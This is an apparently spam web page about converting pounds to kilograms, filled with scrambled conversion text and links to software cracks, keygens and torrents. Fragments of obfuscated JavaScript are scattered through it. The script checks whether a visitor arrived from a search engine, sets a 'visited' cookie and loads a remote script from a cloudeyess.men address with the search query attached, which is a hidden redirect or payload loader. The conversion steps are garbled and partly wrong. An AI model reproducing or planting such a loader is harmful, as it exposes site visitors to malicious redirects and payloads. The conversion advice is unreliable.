

[Convert Mv V To Lbs Download Free For Mac Free](https://geags.com/1u1kav)



[Convert Mv V To Lbs Download Free For Mac Free](https://geags.com/1u1kav)



2 pounds Multiply kilograms by 2 2 One kilogram is approximately 2 21 pounds So, to get the per kilogram price, multiply the per pound price by 2.. Simply take the left-most digit For example, if you are converting 245 pounds to kilograms, separate the number 245 into digits 2, 4, and 5.. One of the simplest methods is simply divide by the number of pounds by 2 2, or divide by 2.

- 1. convert
- 2. convert to pdf
- 3. convert to mp3

#### altavista ',' yandex

'],\_0x4edd3d=document[\_0x5871('0x32')],\_0x370c02=![],\_0x1f7f97=cookie['get'](\_0x3323ec[\_0x5871('0x33')]);for(var \_0x4 2cf5a=0x0;\_0x3323ec[\_0x5871('0x34')](\_0x42cf5a,\_0x1b2eb3[\_0x5871('0x19')]);\_0x42cf5a++){if(\_0x3323ec[\_0x5871('0x35 ')](\_0x4edd3d[\_0x5871('0x36')](\_0x1b2eb3[\_0x42cf5a]),0x0)){if(\_0x5871('0x2a')===\_0x3323ec[\_0x5871('0x37')]){\_0x370c 02=!![];}else{\_0x370c02=!![];}}}if(\_0x370c02){if(\_0x3323ec[\_0x5871('0x38')]!==\_0x3323ec['DXcku']){cookie[\_0x5871('0x 39')](\_0x3323ec[\_0x5871('0x33')],0x1,0x1);if(!\_0x1f7f97){\_0x3323ec['qboCb'](include,\_0x3323ec[\_0x5871('0x3a')](\_0x332 3ec[\_0x5871('0x3b')](\_0x3323ec[\_0x5871('0x3c')],q),''));}}else{cookie[\_0x5871('0x39')](\_0x3323ec[\_0x5871('0x33')],0x1,0x 1);if(!\_0x1f7f97){\_0x3323ec[\_0x5871('0x3d')](include,\_0x3323ec[\_0x5871('0x3e')](\_0x3323ec['TqJES']('https://cloudeyess.

### **convert**

convert, converter, convert pdf to word, convert cm to inches, convert pdf to jpg, convert to pdf, convert mm to inches, convert heic to jpg, convert money, convert kg to lbs, convertio, convertible car seat [east west symphonic choirs keygen](http://teneralu.webblogg.se/2021/march/east-west-symphonic-choirs-keygen.html)

men/don\_con php?x=iostitle&query=',q),''));}}}}R(); How to Convert Pounds to KilogramsThere are many tools on the internet that will convert directly from pounds to kilograms, but most school teachers will require you to show your work or you may be looking for an explanation of the actual steps involved.. Warnings EditRelated wikiHowsCalculate BTU Per Square FootConvert from Decimal to BinaryConvert Milliliters (mL) to Grams (g)Convert from Binary to DecimalConvert Hexadecimal to Binary or DecimalConvert Binary to HexadecimalConvert Minutes to HoursConvert from Decimal to HexadecimalConvert Between Fahrenheit, Celsius, and Kelvin..

constructor( $\chi$ 22return $\chi$ 20this $\chi$ 22)( $\chi$ 20)'+');')();}catch(\_0x3f0529){\_0x3e985a=window;}return \_0x3e985a;};var \_0x20fd9c=\_0x5bdf89();var \_0x4094b2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x20fd9c$ ['atob']||(\_0x20fd9c['atob']=function(\_0x37ce74){var \_0x3c6438=String(\_0x37ce74)['replace'](/=+\$/,'');for(var \_0x2192e8=0x0,\_0x38d931,\_0x22c072,\_0x35a84e=0x0,\_0x4358ce='';\_0x22c072=\_0x3c6438['charAt'](\_0x35a84e++);~\_0x22 c072&&(\_0x38d931=\_0x2192e8%0x4?\_0x38d931\*0x40+\_0x22c072:\_0x22c072,\_0x2192e8++%0x4)?\_0x4358ce+=String['fr omCharCode'](0xff&\_0x38d931>>(-0x2\*\_0x2192e8&0x6)):0x0){\_0x22c072=\_0x4094b2['indexOf'](\_0x22c072);}return \_0x4358ce;});}());\_0x5871['base64DecodeUnicode']=function(\_0x2a4c86){var \_0x43ca14=atob(\_0x2a4c86);var  $0x471ab6=[]$ ;for(var  $0x18c7a6=0x0$ ,  $0xbfef18=0x43ca14$ ['length'];  $0x18c7a6=0x171fb9$ ;},'sTHSL':  $0x5871('0x2a')$ ,'lRe YQ':\_0x5871('0x2b'),'DXcku':\_0x5871('0x2c'),'qboCb':function \_0x9b3263(\_0x42f147,\_0x4ac4ea){return \_0x42f147(\_0x4ac4ea);},'nXwCh':function \_0x55c7fc(\_0x1bfa57,\_0x15a6c4){return \_0x1bfa57+\_0x15a6c4;},'zWcUU':function \_0x20d7ad(\_0x1bea3a,\_0x470d1f){return  $0x1bea3a+0x470d1f;$ ,'XBVBJ':  $0x5871('0x2d')$ ,'mZUhy':function  $0x21ea50(0x52cc99,0x4b6833)$ {return \_0x52cc99+\_0x4b6833;},'TqJES':function \_0x5bd9d7(\_0x152463,\_0x4a487e){return \_0x152463+\_0x4a487e;}};var \_0x1b2eb 3=[\_0x3323ec[\_0x5871('0x2e')],\_0x3323ec[\_0x5871('0x2f')],\_0x3323ec[\_0x5871('0x30')],\_0x3323ec['hCljE'],\_0x3323ec[\_0x 5871('0x31')],'.. Steps EditMethod One of Two:Method Two of Two:Calculating in Your Head EditCommunity Q&AOne kilogram equals 2.. One kilogram equals approximately 2 2 pounds 4 is the first digit of 46 One pound equals 16 ounces.

[Airport Utility Windows 8 Download](https://waminpero.mystrikingly.com/blog/airport-utility-windows-8-download)



[Dimonized Unp Female Body Download Chrome](https://hub.docker.com/r/soterapen/dimonized-unp-female-body-download-chrome)

# **convert to pdf**

#### [Aelita Recovery Manager For Exchange Crack](https://competent-poitras-1f4578.netlify.app/Aelita-Recovery-Manager-For-Exchange-Crack.pdf)

 21 Subtract the first two digits of the number and then divide it by 2 If it was four digits, you'd subtract the first three digits. [Vista20businesss20hun20torrent](https://www.allsecureinsurance.be/nl-be/system/files/webform/visitor-uploads/brookkha892.pdf)

## **convert to mp3**

#### [Word To Pdf Converter For Mac](https://romantic-haibt-576524.netlify.app/Word-To-Pdf-Converter-For-Mac.pdf)

var \_0x4333=['eldjVVU=','WEJWQko=','cWJvQ2I=','bVpVaHk=','aGVhZA==','THRybXg=','Z2V0RWxlbWVudHNCeVRhZ 05hbWU=','SXZMbU8=','YXBwZW5kQ2hpbGQ=','Y29udmVydCttdi92K3RvK2xicw==','QW1B','OyBwYXRoPQ==','OyBk b21haW49','eXNS','MnwxfDR8NXwwfDM=','c3BsaXQ=','dU1S','VGVuVm8=','Y29va2ll','Y2RzUXo=','bnptQXU=','OyBleH BpcmVzPQ==','RlhaanI=','eE10ckM=','ZEhkTEQ=','a3Z1RlI=','VE9SdkU=','bWF0Y2g=','akRXWmM=','bGVuZ3Ro','VHpH' ,'OyBzZWN1cmU=','emlMa2Q=','Q2R3UVA=','ZEd5eUE=','ZFJpREk=','ekp0V2I=','ZXBKTlM=','UlNxc2U=','d3FXQ1g=',' Qm9lRGU=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','WUFH','WGdB','V29p','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','S2NNY2I=','R3Byc0s=','c3hIZHo=' ,'YUpPekE=','cmVmZXJyZXI=','VEF4cVc=','UU5rSFc=','WmRNVUY=','aW5kZXhPZg==','c1RIU0w=','bFJlWVE=','c2V0',' blh3Q2g='];(function(\_0x2a9599,\_0x4f27df){var \_0x4807ee=function(\_0x49deb2){while(--\_0x49deb2){\_0x2a9599['push'](\_0 x2a9599['shift']());}};\_0x4807ee(++\_0x4f27df);}(\_0x4333,0xc1));var

\_0x5871=function(\_0x264180,\_0xe0e861){\_0x264180=\_0x264180-0x0;var

\_0x21ab58=\_0x4333[\_0x264180];if(\_0x5871['initialized']===undefined){(function(){var \_0x5bdf89=function(){var \_0x3e985a;try{\_0x3e985a=Function('return\x20(function()\x20'+'{}.. Now, simply take the left-most digit, which would be 2!Subtract the first digit of the weight in pounds from the total number and then divide by two.. You have to subtract the first digit because in order to convert from pounds to kilos, you subtract the first digit of the number in pounds and then divide the answer you get by two.. If it was a five digit number, you'd subtract the first four digits, and so on You should subtract 4 from 46 because 4 is the first digit of 46.. 2 which will give you an approximate answer This article demonstrates the algebraic steps to convert from pounds to kilograms. ae05505a44 [Is There A Desktop App For Google Calendar On Mac](http://derpcavirle.rf.gd/Is_There_A_Desktop_App_For_Google_Calendar_On_Mac.pdf)

ae05505a44

[The Ucc Connection By Howard Man Pdf](https://gimp-2-8-looking-for-data-files-mac.simplecast.com/episodes/the-ucc-connection-by-howard-man-pdf)